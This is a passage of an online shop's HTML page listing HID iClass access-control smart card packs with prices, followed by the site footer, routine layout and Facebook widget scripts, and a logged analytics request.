                    <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/buy-hid-2001-iclass-smart-card-100-pack"><img src="http://www.photobadge.com/image/cache/catalog/iclass-162x162.jpg" alt="2001 iClass Smart Card - 100 Pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/buy-hid-2001-iclass-smart-card-100-pack">2001 iClass Smart Card - 100 Pack</a></h4>
                <p class="description">2001 iClass Smart Card 100 pack
16 kbits (2k bytes) memory w/2 application areas
Lead time 2-4 wee..</p>
                                <p class="price">
                                    $1,000.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('344', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('344');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('344');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
                    <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/hid-2002-iclass-smart-card-100-pack"><img src="http://www.photobadge.com/image/cache/catalog/iclass-162x162.jpg" alt="2002 iClass Smart Card - 100 pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/hid-2002-iclass-smart-card-100-pack">2002 iClass Smart Card - 100 pack</a></h4>
                <p class="description">2002 iClass Smart Card 100 pack
16 kbits (2k bytes) memory w/16 application areas
Lead time 2-4 we..</p>
                                <p class="price">
                                    $1,000.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('345', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('345');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('345');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
                    <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/hid-2020-iclass-prox-smart-card-100-pack"><img src="http://www.photobadge.com/image/cache/catalog/Access Control/iclass_proxcard-162x162.jpg" alt="2020 iClass Prox Smart Card - 100 pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/hid-2020-iclass-prox-smart-card-100-pack">2020 iClass Prox Smart Card - 100 pack</a></h4>
                <p class="description">2020 iClass Prox Smart Card 100 pack
2 kbits (256 bytes) memory w/2 application areas
Lead time 2-..</p>
                                <p class="price">
                                    $1,150.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('346', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('346');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('346');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
                    <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/hid-2021-iclass-prox-smart-card-100-pack"><img src="http://www.photobadge.com/image/cache/catalog/Access Control/iclass_proxcard-162x162.jpg" alt="2021 iClass Prox Smart Card - 100 pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/hid-2021-iclass-prox-smart-card-100-pack">2021 iClass Prox Smart Card - 100 pack</a></h4>
                <p class="description">2021 iClass Prox Smart Card 100 pack
16 kbits (2k bytes) memory w/2 application areas
Lead time 2-..</p>
                                <p class="price">
                                    $1,350.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('347', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('347');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('347');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
                    <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/hid-2022-iclass-prox-smart-card-100-pack"><img src="http://www.photobadge.com/image/cache/catalog/Access Control/iclass_proxcard-162x162.jpg" alt="2022 iClass Prox Smart Card - 100 pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/hid-2022-iclass-prox-smart-card-100-pack">2022 iClass Prox Smart Card - 100 pack</a></h4>
                <p class="description">2022 iClass Prox Smart Card 100 pack
16 kbits (2k bytes) memory w/16 application areas
Lead time 2..</p>
                                <p class="price">
                                    $1,350.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('348', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('348');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('348');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 6 of 6 (1 Pages)</div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-4 col-xs-6');
		
$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block"></span>');
    } 
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
localStorage.setItem('display', 'grid');
$('.btn-group').find('#grid-view').addClass('selected');
$('.btn-group').find('#list-view').removeClass('selected');
	});   
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
	} else {
		$('#grid-view').trigger('click');
	}
});
</script>
</div>
<footer id="footer">
  <div class="fpart-first">
    <div class="container">
      <div class="row">
                <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Information</h5>
          <ul>
                        <li><a href="http://www.photobadge.com/about_us">ALOHA4D</a></li>
                        <li><a href="http://www.photobadge.com/customer-feedback">Customer Feedback</a></li>
                        <li><a href="http://www.photobadge.com/privacy">Privacy Statement</a></li>
                        <li><a href="http://www.photobadge.com/terms">Terms &amp; Conditions</a></li>
                        <li><a href="http://www.photobadge.com/shipping">Shipping</a></li>
                        <li><a href="http://www.photobadge.com/Badge-printer FAQ">Badge Printer FAQ</a></li>
                        <li><a href="http://www.photobadge.com/index.php?route=information/information&amp;information_id=11">Badge Reel FAQ</a></li>
                        <li><a href="http://www.photobadge.com/nfc">NFC, What's it All About</a></li>
                        <li><a href="http://www.photobadge.com/pvc-card-faq">PVC Card FAQ</a></li>
                      </ul>
        </div>
                <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Customer Service</h5>
          <ul>
            <li><a href="http://www.photobadge.com/index.php?route=information/contact">Contact Us</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/return/add">Returns</a></li>
            <li><a href="http://www.photobadge.com/index.php?route=information/sitemap">Site Map</a></li>
          </ul>
        </div>
        <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Extras</h5>
          <ul>
            <li><a href="http://www.photobadge.com/index.php?route=product/manufacturer">Brands</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/voucher">Gift Certificates</a></li>
                        <li><a href="http://www.photobadge.com/index.php?route=product/special">Specials</a></li>
          </ul>
        </div>
        <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>My Account</h5>
          <ul>
            <li><a href="https://www.photobadge.com/index.php?route=account/account">My Account</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/order">Order History</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/wishlist">Wish List</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/newsletter">Newsletter</a></li>
          </ul>
        </div>
                <div class="contact col-lg-4 col-md-4 col-sm-12 col-xs-12">
                              <ul>
                                    <li class="mobile"><i class="fa fa-phone"></i>888-527-3704</li>
                                                <li class="email"><i class="fa fa-envelope"></i><a href="mailto:sales@photobadge.com">sales@photobadge.com</a>
                                      </ul>
                  </div>
                              </div>
    </div>
  </div>
  <div class="fpart-second">
    <div class="container">
      <div id="powered" class="clearfix">
        <div class="row">
          <div class="col-md-4">
                        <div class="payments_types">
                                                        <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_paypal.png" alt="paypal" title="PayPal">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_american.png" alt="american-express" title="American Express">
                                                                                                  <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_discover.png" alt="discover" title="Discover">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_mastercard.png" alt="mastercard" title="MasterCard">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_visa.png" alt="visa" title="Visa">
                                                                                                                                                                                    </div>
                      </div>
          <div class="powered_text pull-left flip col-md-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          Photobadge.com © 1998-2022                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
          <div class="col-md-4">
                        <div class="social pull-right flip">
                            <a href="https://www.facebook.com/Photobadge-142490559112313/" target="_blank"> <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/socialicons/facebook.png" alt="Facebook" title="Facebook"></a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                      </div>
        </div>
      </div>
          </div>
  </div>
    <div id="back-top"><a data-toggle="tooltip" title="Back to Top" href="javascript:void(0)" class="backtotop"><i class="fa fa-chevron-up"></i></a></div>
  </footer>
<div id="facebook" class="fb-right" style="top:210px; z-index:10000;">
  <div id="facebook_icon"><i class="fa fa-facebook"></i></div>
  <div class="fb-page" data-href="https://www.facebook.com/Photobadge-142490559112313/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="false">
    <div class="fb-xfbml-parse-ignore">
      <blockquote cite="https://www.facebook.com/Photobadge-142490559112313/"><a href="https://www.facebook.com/Photobadge-142490559112313/">Harnish Design</a></blockquote>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <script>
	  $(function(){        
        $("#facebook.fb-right").hover(function(){            
        $("#facebook.fb-right").stop(true, false).animate({right: "0" }, 800, 'easeOutQuint' );        
        },
  function(){            
        $("#facebook.fb-right").stop(true, false).animate({right: "-241px" }, 800, 'easeInQuint' );        
        },1000);    
  });
  </script>
  </div>
</section>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1556222627&t=pageview&_s=1&dl=http%3A%2F%2Fwww.photobadge.com%2Faccess-cards%2Fhid-cards-readers%2Ficlass-smart-cards&ul=en-us%40posix&dt=HID%20iClass%20Smart%20Cards&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=863964973&gjid=466410729&cid=2072052626.1768938913&tid=UA-103757-1&_gid=1968855216.1768938913&_r=1&_slc=1&z=808915242
body_size: -450
content:
2,cG-HL27TSSG4Q